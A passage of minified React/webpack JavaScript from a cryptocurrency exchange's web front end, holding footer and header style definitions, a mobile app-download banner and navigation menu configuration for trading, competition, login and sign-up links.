".concat(e.colors.specific.color2),"&:hover":{opacity:.5}},e.breakpoints.down("sm"),{marginTop:"16px",fontSize:"12px",maxWidth:"117px",height:"32px"}),externalLogoContainer:{display:"flex",flexDirection:"column",flexWrap:"wrap",justifyContent:"space-evenly",gap:"6px"},externalLogo:(0,x.Z)({margin:4,height:30,width:"auto"},e.breakpoints.down("sm"),{height:15}),externalLink:(0,x.Z)({display:"flex",alignItems:"center",justifyContent:"center",border:"1px solid ".concat(e.colors.specific.color2),padding:"0 10px",borderRadius:"32px",width:"225px",height:"62px",transition:"opacity 0.3s linear","&:hover":{opacity:.6}},e.breakpoints.down("sm"),{width:"105px",height:"29px"}),footerTopLeft:{display:"flex",flexDirection:"row",alignItems:"center","@media screen and (max-width: 550px)":{alignItems:"center",flexDirection:"column"}},topElementBountyContent:{alignItems:"center",backgroundColor:e.colors.specific.color11},selectLabel:{display:"flex",flexDirection:"row",alignItems:"center",margin:"0px 20px","@media screen and (max-width: 550px)":{marginTop:5,marginBottom:20}},selectTitle:(0,x.Z)({color:e.colors.static.white,fontSize:16,marginRight:7,fontWeight:"bold"},e.breakpoints.down("sm"),{fontSize:"12px"}),selectBox:{border:0,outline:0,color:e.colors.static.white,"&:before":{content:"none"},"&:after":{content:"none"},"& .MuiSelect-icon":{color:e.colors.static.white},"& .MuiSelect-select.MuiSelect-select":{padding:"0px 24px 0px 0px"}},cookieItem:(0,x.Z)({color:e.colors.specific.color2,textTransform:"none",fontSize:function(e){return e.isLarge?14:11},padding:0,fontWeight:400,display:"-webkit-inline-box",fontFamily:"Noto Sans",textAlign:"start","&:hover":{backgroundColor:"transparent",color:e.colors.static.blue}},e.breakpoints.down("sm"),{fontSize:"12px"}),communities:(0,x.Z)({display:"flex",flexWrap:"wrap",gap:"20px",alignItems:"center"},e.breakpoints.down("sm"),{gap:"6px"}),communitiesText:(0,x.Z)({color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:600,fontSize:"22px"},e.breakpoints.down("sm"),{fontSize:"12px"}),languageSelect:(t={width:"178px",border:"1px solid ".concat(e.colors.specific.color2),borderRadius:"30px"},(0,x.Z)(t,e.breakpoints.down("sm"),{width:"150px"}),(0,x.Z)(t,"&:hover",{border:"1px solid ".concat(e.colors.static.blue)}),(0,x.Z)(t,"& .MuiSelect-select",(0,x.Z)({color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:400,paddingLeft:9,fontSize:"16px"},e.breakpoints.down("sm"),{fontSize:"15px"})),(0,x.Z)(t,"& .MuiSelect-icon",{color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:400}),(0,x.Z)(t,"& .MuiOutlinedInput-notchedOutline",{border:"none"}),(0,x.Z)(t,"& .MuiOutlinedInput-adornedStart",(0,x.Z)({},e.breakpoints.down("sm"),{paddingLeft:7})),t),langIcon:(0,x.Z)({color:e.colors.specific.color2},e.breakpoints.down("sm"),{fontSize:"14px"}),menu:{backgroundColor:"transparent",color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:400,"& > ul":{overflow:"hidden",backgroundColor:e.colors.static.break_blue,border:"1px solid ".concat(e.colors.specific.color2),boxShadow:"0 0 8px 0 ".concat(e.colors.static.black008)},"& > ul > li":{transition:"color 0.3s linear","&:hover":{color:e.colors.static.blue}}},companySignUp:(0,x.Z)({color:e.colors.specific.color2,fontWeight:600,fontSize:"18px",marginBottom:"40px",fontFamily:"Noto Sans"},e.breakpoints.down("sm"),{fontSize:"12px"}),companyQrCode:(0,x.Z)({color:e.colors.specific.color2,fontFamily:"Noto Sans",fontWeight:400,marginBottom:64,fontSize:"16px"},e.breakpoints.down("sm"),{fontSize:"8px"}),bottomPane:{display:"flex",flexDirection:"column",justifyContent:"space-between",width:1440,marginBottom:24,"@media screen and (max-width: 1440px)":{flexDirection:"row",width:"100%",padding:"0 8px",gap:5}},companyInfo:(0,x.Z)({display:"flex",flexDirection:"column",justifyContent:"space-between",marginTop:"auto"},e.breakpoints.down("sm"),{marginTop:0,flex:1.2}),infoContainer:{display:"flex",flexDirection:"column",gap:5},accordionContainer:(0,x.Z)({margin:"20px 0 0 0",color:e.colors.specific.color2},e.breakpoints.down("sm"),{marginBottom:10}),accordionHeader:(0,x.Z)({display:"inline-flex",cursor:"pointer",fontSize:"22px",fontFamily:"Noto Sans",justifyContent:"space-between",alignItems:"center"},e.breakpoints.down("sm"),{fontSize:"15px"}),accordionContent:(0,x.Z)({minHeight:0,visibility:"hidden",overflow:"hidden",fontFamily:"Noto Sans",fontWeight:400,lineHeight:1.5,fontSize:16},e.breakpoints.down("sm"),{fontSize:"10px"}),showContent:{visibility:"visible",animation:"$fade-in-bottom 0.3s ease-in"},chevronIcon:(0,x.Z)({color:e.colors.specific.color2,fontSize:"30px",transition:"transform 0.3s ease"},e.breakpoints.down("sm"),{fontSize:20}),policyChevronIcon:(0,x.Z)({color:e.colors.specific.color2,fontSize:"16px",transition:"transform 0.3s ease"},e.breakpoints.down("sm"),{fontSize:12}),rotate:{transform:"rotate(180deg)",transition:"transform 0.3s ease"},"@keyframes fade-in-bottom":{"0%":{transform:"translateY(-20px)",opacity:0},"100%":{transform:"translateY(0)",opacity:1}}}},z=(0,n(56225).Z)(T);var D=function(e){var t=e.width,n=e.footerData,o=e.getFooterData,i=e.hasFooterTheme,a=e.isBugbountyPage,r=t>=h.dl.LARGE,s=z({isLarge:r,isBugbountyPage:a}),l=p.Z.currentLanguage===p.N.TR;if((0,c.useEffect)((function(){o()}),[]),!n)return null;var m=(0,u.AN)(n,l),x=m.socialMediaAccounts,v=m.footerMenus,b=m.policies,y=m.bitexenDescription,w=m.externalLogos,S=m.footerText,Z=m.aboutSite;return(0,f.jsxs)(f.Fragment,{children:[(0,f.jsx)(g,{classes:s,addressDatas:y,footerText:S,hasFooterTheme:i}),(0,f.jsxs)("div",{className:d()(s.expandedContainer),children:[(0,f.jsx)("div",{className:d()(s.middlePane),children:t>h.dl.SMALL?(0,f.jsxs)(f.Fragment,{children:[(0,f.jsxs)("div",{className:s.infoContainer,children:[(0,f.jsx)(j,{classes:s,footerMenus:v,policies:b}),(0,f.jsx)(A,{classes:s,data:Z}),(0,f.jsxs)("div",{className:d()(s.companyInfo),children:[(0,f.jsx)(I,{classes:s,addressData:y}),(0,f.jsx)(R,{classes:s,socialMediaAccounts:x})]})]}),(0,f.jsx)(_,{classes:s,externalLogos:w,isBugbountyPage:a})]}):(0,f.jsx)(j,{classes:s,footerMenus:v,policies:b})}),t<=h.dl.SMALL&&(0,f.jsxs)("div",{className:d()(s.bottomPane),children:[(0,f.jsxs)("div",{className:d()(s.companyInfo),children:[(0,f.jsx)(A,{classes:s,data:Z}),(0,f.jsx)(I,{classes:s,addressData:y}),(0,f.jsx)(R,{classes:s,socialMediaAccounts:x})]}),(0,f.jsx)(_,{isMobile:!0,classes:s,externalLogos:w,isBugbountyPage:a})]})]})]})};var O=(0,s.Z)((0,o.$j)((function(e){return{currentThemeName:e.theme.currentThemeName,footerData:e.footer.footerData}}),(function(e){return(0,i.DE)({changeTheme:r.Lr,getFooterData:a.t},e)}))(D))},50410:function(e,t,n){n.r(t),n.d(t,{default:function(){return Ht}});var o=n(1413),i=n(93433),a=n(35048),r=n(43144),s=n(60136),c=n(29388),l=(n(82454),n(98246)),d=n(72791),u=n(40574),p=n(60364),h=n(79271),m=n(11640),f=n(38553),g=n(33699),x=n(18142),v=n(38616),b=n(9029),y=n(46293),w=n(95470),S=n(85816),j=n(99373),Z=n(46700),C=n(60900),k=n(16872),L=n(96453),_=n(66274),R=n(84301),I=n(15682),N=n(56479),A=n(91894),T=n(35425),z=n(18526),D=n(91308),O=n(25034),M=n(56239),W=n(89036),H=n(29439),E=n(13811),P=n(96739),B=n(56225),F=(0,B.Z)((function(e){return{container:{position:"fixed",bottom:0,width:"100%",zIndex:9,backgroundColor:"white",padding:16,boxShadow:e.colors.boxShadow.paper},info:{display:"flex",flexDirection:"column",justifyContent:"center",alignItems:"center"},img:{height:32},text:{textAlign:"center",fontSize:12},closeIcon:{position:"absolute",top:2,right:2,color:e.colors.specific.color2},downloadButton:{width:"100%",borderRadius:4,height:"32px",border:"none",backgroundColor:e.colors.static.blue,color:e.colors.static.white}}})),U=(n(25061),n(51952)),Y=n(94374),G=n(80184),q=["/charts","/lightcharts","/mobile/coin_info"];var K=function(e){var t=e.history,n=F(),o=(0,d.useState)(!!z.Z.getItem("isCheckedAppDownload")),i=(0,H.Z)(o,2),a=i[0],r=i[1],s=function(){r(!0),z.Z.setItem("isCheckedAppDownload",!0)};return q.some((function(e){return t.location.pathname.startsWith(e)}))?null:((0,U._h)()||(0,U.Ts)())&&!a&&(0,G.jsxs)("div",{id:"app-download",className:n.container,children:[(0,G.jsx)(E.Z,{id:"app-download--close-btn",className:n.closeIcon,onClick:s,children:(0,G.jsx)(P.Z,{color:"inherit"})}),(0,G.jsxs)("div",{className:n.info,children:[(0,G.jsx)("img",{id:"app-download--os-icon",alt:"",className:n.img,src:(0,U._h)()?"/images/appstore-logo.png":"/images/google-play-logo.png"}),(0,G.jsx)("p",{className:n.text,children:Y.Z.translate("landing_page_mobile_description")})]}),(0,G.jsx)("button",{id:"app-download--download-btn",className:n.downloadButton,onClick:function(){s(),t.push("/download")},children:Y.Z.translate("general_app_download")})]})},X=n(73851),$=n(44518),J=n(30986),Q=n(78931),V=n(78716),ee=n(66018),te=n(78691),ne=n(49579),oe=n(16485),ie=n(97403),ae=n(65569),re=n(16554),se=n(50931),ce=n(21881),le=n(55645),de=n(59810),ue=n(10376),pe=n(74949),he=n.n(pe),me=n(31125),fe=n(20039),ge=n(4942),xe=n(81694),ve=n.n(xe),be=n(40793),ye=n(13503),we=n(8327),Se=n(91058),je=n(98998),Ze=n(98008),Ce=n(29823),ke=n(16354),Le=n(84272),_e=n(72011),Re=n(91523),Ie=n(99412),Ne=n(48244),Ae=function(e){return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in",padding:"0 14px"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1440,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap","&:hover":{textDecoration:"underline"}},button:{backgroundColor:"transparent",border:"1px solid ".concat(e.colors.static.white),textTransform:"none",borderRadius:"35.59px",boxShadow:"none",fontWeight:400,fontFamily:"Noto Sans","&:hover":{backgroundColor:e.colors.static.blue,borderColor:e.colors.static.blue}},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},flexRowCenterItems:(0,ge.Z)({display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"center",marginTop:120},e.breakpoints.down("sm"),{marginTop:60}),rightItemsLeft:{marginRight:"16px"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,ge.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,ge.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:20}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"400",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",fontFamily:"Noto Sans","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:(0,ge.Z)({display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},e.breakpoints.down("sm"),{padding:"8px 0"}),dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1,"@media screen and (max-width: 899px)":{backgroundColor:"transparent",color:e.colors.static.blue}},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer",fontFamily:"Noto Sans","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,ge.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:(0,ge.Z)({color:e.colors.static.white,fontSize:"2rem"},e.breakpoints.down("sm"),{fontSize:"1.5rem"}),mobileHeader:{zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px 0px"},mobileHeaderBody:{display:"flex",flexDirection:"column",justifyContent:"center",width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:"rgba(0, 0, 0, 0.9)",position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10,width:"100%"},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,ge.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(0,ge.Z)({flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},"@media screen and (max-width: ".concat(Z.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(/images/bugbounty/bugbounty-mobile-header.svg)"}),bugbountyContainer:(0,ge.Z)({marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},"@media screen and (max-width: ".concat(Z.dl.SMALL,"px)"),{height:40}),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}},Te=(0,B.Z)((function(e){return(0,o.Z)({},Ae(e))})),ze=n(17205),De=n(93952),Oe=n(99657),Me=n(70969),We=n(28316),He=n(28146),Ee=n(96051),Pe=n(75316),Be=n(76876),Fe=n(42749),Ue="external",Ye="router",Ge="anchor",qe="dropdown",Ke={SHOW_ONLY_GUEST:{showOnLogedIn:!1,showOnGuest:!0},SHOW_ONLY_USER:{showOnLogedIn:!0,showOnGuest:!1},SHOW_ONLY_USER_WITH_FEATURE:function(e){return{showOnLogedIn:e,showOnGuest:!1}},SHOW_ONLY_USER_WITH_FEATURE_ALL_USER:function(e){return{showOnLogedIn:e,showOnGuest:e}},SHOW_ALL:{showOnLogedIn:!0,showOnGuest:!0},DISABLED:{showOnLogedIn:!1,showOnGuest:!1}},Xe=function(e){return(0,Q.Pc)()?"/"===e||e.startsWith("/advanced"):e.startsWith("/market")||e.startsWith("/market/advanced/")},$e=function(e){return[{id:"header-logo",type:Ye,to:e.isLoggedIn?e.rootUrl:"/",options:{hover:!1,className:e.classes.headerLogoContainer},children:(0,G.jsx)(_e.Z,{logo:e.logo,classes:e.classes,isSmallScreen:e.isSmallScreen,isLoggedIn:e.isLoggedIn}),visibility:Ke.SHOW_ALL},{id:"header-instant-trade",type:Ye,to:"/instant/market",name:Y.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant"),options:{hiddenOnMobile:!0},visibility:Xe(e.location.pathname)?Ke.SHOW_ALL:Ke.SHOW_ONLY_GUEST},{id:"header-trade",type:Ye,to:"/market/advanced",name:Y.Z.translate("trade_markets_pro"),isActive:e.location.pathname.startsWith("/market/advanced"),options:{hiddenOnMobile:!0},visibility:Ke.SHOW_ONLY_GUEST},{id:"header-app-download",type:Ye,to:"/download",options:{hover:!1,shownOnMobile:!0},children:(0,G.jsxs)("span",{className:e.classes.flexRowCenter,children:[(0,G.jsx)("span",{className:e.classes.downloadButtonText,children:Y.Z.translate("general_app_download")}),(0,G.jsx)(Oe.Z,{fontSize:"small"})]}),visibility:Ke.SHOW_ALL}]},Je=function(e){return[{id:"header-instant-trade",type:Ye,to:"/instant/market",name:Y.Z.translate("instant_trade_title"),isActive:e.location.pathname.startsWith("/instant"),options:{hover:!1},visibility:Xe(e.location.pathname)?Ke.SHOW_ALL:Ke.SHOW_ONLY_GUEST},{id:"header-trade",type:Ye,to:"/market/advanced",name:Y.Z.translate("trade_markets_pro"),isActive:e.location.pathname.startsWith("/market/advanced"),options:{hover:!1},visibility:Ke.SHOW_ONLY_GUEST},{type:Ye,to:"/competitions",name:Y.Z.translate("tab_label_competition"),children:(0,G.jsx)("div",{className:e.classes.flexRowCenter,children:Y.Z.translate("tab_label_competition")}),isActive:e.location.pathname.startsWith("/competitions"),options:{hover:!1,hidden:!e.isCompetitionActive},visibility:e.isCompetitionActive?Ke.SHOW_ONLY_GUEST:Ke.DISABLED},{type:Ye,children:(0,G.jsx)(Me.Z,{showText:!0,isActive:e.location.pathname.startsWith("/account/fan-token-locking")}),to:"/login",isActive:e.location.pathname.startsWith("/login"),name:Y.Z.translate("account_fan_token_locking"),visibility:Ke.SHOW_ONLY_USER_WITH_FEATURE_ALL_USER((0,Ee.g1)()),options:{shownOnMobile:(0,Ee.g1)(),hidden:!(0,Ee.g1)()}},{type:Ue,externalComponent:(0,G.jsxs)("div",{className:e.classes.flexRowCenterItems,children:[(0,G.jsx)(Fe.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),e.isCompetitionActive&&(0,G.jsx)(Pe.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),(0,G.jsx)(Be.Z,{width:24,height:24,isActive:e.supportModalState,onClick:function(){return e.setSupportModalState(!0)},name:Y.Z.translate("header_support_request_title")})]}),options:{hover:!1,divider:!0,hidden:!1},visibility:Ke.SHOW_ALL},{type:Ye,to:"/login",options:{hover:!1,hidden:!1},children:(0,G.jsx)(ze.Z,{color:"primary",variant:"contained",className:e.classes.button,startIcon:(0,G.jsx)(De.Z,{}),children:Y.Z.translate("login_submit_button")}),visibility:Ke.SHOW_ONLY_GUEST},{type:Ye,to:"/sign-up",options:{hover:!1,hidden:!1},children:(0,G.jsx)(ze.Z,{color:"primary",variant:"contained",className:e.classes.button,children:Y.Z.translate("login_create_account_label")}),visibility:Ke.SHOW_ONLY_GUEST}]},Qe=function(e){return[{id:"header-mod-settings",externalComponent:(0,G.jsx)(He.Z,{path:e.location.pathname,isUserLoggedIn:e.isLoggedIn,isTradePage:(e.isLoggedIn?(0,We.ir)(e.location.pathname):(0,We.pq)(e.location.pathname))&&!(0,We.nP)()}),type:Ue,visibility:Ke.SHOW_ALL},{id:"header-competition-i",name:"competitions",externalComponent:(0,G.jsx)(Pe.Z,{width:24,height:24,isActive:e.location.pathname.startsWith("/competitions")}),type:Ue,visibility:e.isCompetitionActive?Ke.SHOW_ALL:Ke.DISABLED},{id:"header-complaints-i",externalComponent:(0,G.jsx)(Be.Z,{width:24,height:24,isActive:e.supportModalState,onClick:e.openSupportRequestModal,name:Y.Z.translate("header_support_request_title")}),type:Ue,visibility:Ke.SHOW_ALL},{id:"header-ann-list",externalComponent:(0,G.jsx)(Fe.Z,{announcementDialogContentList:e.announcementDialogContentList,width:24,height:24}),type:Ue,visibility:Ke.SHOW_ALL},{id:"header-r-language-theme",type:Ue,externalComponent:(0,G.jsx)(Le.Z,{hasHeaderTheme:e.hasHeaderTheme}),visibility:Ke.SHOW_ALL},{id:"header-r-login",type:Ye,to:"/login",options:{hover:!1,hiddenOnMobile:!0},children:(0,G.jsx)(ze.Z,{color:"primary",variant:"contained",className:e.classes.button,startIcon:(0,G.jsx)(De.Z,{}),children:Y.Z.translate("login_submit_button")}),visibility:Ke.SHOW_ONLY_GUEST},{id:"header-r-sign-up",type:Ye,to:"/sign-up",options:{hover:!1,hiddenOnMobile:!0},children:(0,G.jsx)(ze.Z,{color:"primary",variant:"contained",className:e.classes.button,children:Y.Z.translate("login_create_account_label")}),visibility:Ke.SHOW_ONLY_GUEST}]};function Ve(e){var t=e.icon,n=e.name,o=e.description,i=e.children,a=e.badge,r=e.pin,s=void 0!==r&&r,c=e.isChildItem,l=void 0!==c&&c,d=e.id,u=Te({});return(0,G.jsxs)("div",{id:d,className:ve()((0,ge.Z)({},u.navigationBodyContainer,t)),children:[(0,G.jsxs)("span",{className:ve()(u.flexRowCenter,u.navigationBody),children:[a&&(0,G.jsx)("span",{className:u.badgeArea,children:a}),s&&(0,G.jsx)("span",{style:{width:l?18:0},children:(0,G.jsx)(Ie.Z,{className:u.dropdownIcon})}),i||n]}),o&&(0,G.jsx)("div",{className:ve()(u.dropdownItemDescription),children:o})]})}function et(e){var t=e.to,n=e.name,o=e.options,i=e.description,a=e.icon,r=e.children,s=e.onClick,c=e.tag,l=e.pin,u=e.isChildItem,p=e.defaultClasses,h=e.hoverIcon,m=e.badge,f=e.id,g=Te({}),x=(0,d.useState)(!1),v=(0,H.Z)(x,2),b=v[0],y=v[1];return(0,G.jsxs)(Re.rU,{id:f,className:ve()(g.menuLink,p),to:t,onClick:function(){return null===s||void 0===s?void 0:s()},onMouseEnter:function(){return y(!0)},onMouseLeave:function(){return y(!1)},children:[b&&o.toolTip&&(0,G.jsxs)("span",{className:g.toolTip,children:[(0,G.jsx)("div",{className:g.toolTipArrow}),n]}),(0,G.jsxs)("div",{className:g.flexRowCenter,children:[a&&!h&&a,a&&h&&!b?a:h,!o.onlyIcon&&(0,G.jsx)(Ve,{icon:a,badge:m,pin:l,name:n,description:i,children:r,tag:c,isChildItem:u})]})]})}function tt(e){var t=e.name,n=e.href,o=e.options,i=e.icon,a=e.hoverIcon,r=e.onClick,s=e.children,c=e.description,l=e.pin,u=e.badge,p=e.isChildItem,h=e.defaultClasses,m=e.id,f=void 0===m?"":m,g=Te({}),x=(0,d.useState)(!1),v=(0,H.Z)(x,2),b=v[0],y=v[1];return(0,G.jsxs)("a",{id:f,className:ve()(g.menuLink,h),href:n,target:o.newTab&&"_blank",onClick:function(){return null===r||void 0===r?void 0:r()},onMouseEnter:function(){return y(!0)},onMouseLeave:function(){return y(!1)},children:[b&&o.toolTip&&(0,G.jsxs)("span",{className:g.toolTip,children:[(0,G.jsx)("div",{className:g.toolTipArrow}),t]}),(0,G.jsxs)("div",{className:g.flexRowCenter,children:[i&&!a&&i,i&&a&&!b?i:a,!o.onlyIcon&&(0,G.jsx)(Ve,{badg:u,pin:l,icon:i,classes:g,name:t,description:c,children:s,isChildItem:p})]})]})}function nt(e){var t,n=Te({}),i=e.isActive,a=e.options,r=e.name,s=e.icon,c=e.description,l=e.children,d=e.pin,u=e.badge,p=e.isSmallScreen,h=e.id,m=(t={},(0,ge.Z)(t,n.menuLinkOnLogedOut,!e.isLoggedIn&&e.isSmallScreen),(0,ge.Z)(t,n.menuLinkHoverBackground,a.hoverBg),(0,ge.Z)(t,n.navigationLinkHover,!1!==a.hover),(0,ge.Z)(t,n.hiddenOnMobile,a.hiddenOnMobile),(0,ge.Z)(t,n.shownOnMobile,a.shownOnMobile),(0,ge.Z)(t,n.divider,a.divider),(0,ge.Z)(t,a.className,a.className),t),f=(0,ge.Z)({},n.navigationLinkSelected,i);switch(e.type){case Ue:return e.externalComponent;case Ye:return(0,G.jsx)(et,(0,o.Z)((0,o.Z)({},e),{},{defaultClasses:(0,o.Z)((0,o.Z)({},m),f)}));case Ge:return(0,G.jsx)(tt,(0,o.Z)((0,o.Z)({},e),{},{defaultClasses:(0,o.Z)((0,o.Z)({},m),f)}));case qe:return(0,G.jsx)(Ne.Z,(0,o.Z)({isSmallScreen:p,defaultClasses:m,body:(0,G.jsx)(Ve,{icon:s,badge:u,isChildItem:e.isChildItem,pin:d,classes:n,name:r,description:c,children:l,id:h})},e));default:return null}}nt.defaultProps={isActive:!1,options:{}};var ot=nt;function it(e){var t,n,i=e.classes,a=e.location,r=e.isLoggedIn,s=e.isSmallScreen,c=e.supportModalState,l=e.setSupportModalState,u=e.showHallOfFame,h=e.hasHeaderTheme,m=(0,d.useState)(!1),f=(0,H.Z)(m,2),g=f[0],x=f[1],v=(0,p.v9)((function(e){return(0,re.eA)(e.theme).orderBookMode})),b=(0,Q.Pc)()?"":"/market",y=(0,ke.UM)(v)?"".concat(b,"/advanced"):"".concat(b,"/"),w=(0,ke.UM)(v)?"/derivatives".concat(b,"/advanced"):"/derivatives".concat(b),S=(0,p.v9)((function(e){return e.general})).featureStatus,j=Je,Z=null===S||void 0===S||null===(t=S.competition)||void 0===t?void 0:t.W,C=null===S||void 0===S||null===(n=S.derivatives)||void 0===n?void 